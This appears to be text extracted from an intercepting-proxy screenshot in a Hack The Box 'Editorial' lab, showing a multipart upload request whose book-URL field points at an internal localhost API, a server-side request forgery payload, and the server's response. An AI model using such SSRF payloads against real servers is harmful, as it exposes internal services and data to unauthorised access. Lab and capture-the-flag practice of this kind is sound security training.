 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------850475951176531822185308​2967
8 Content-Length: 395
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------8504759511765318221853082967
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------8504759511765318221853082967
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------8504759511765318221853082967--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 11 Feb 2025 07:41:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/fdf8e5a1-c1ec-4b76-920e-404f9d5e0440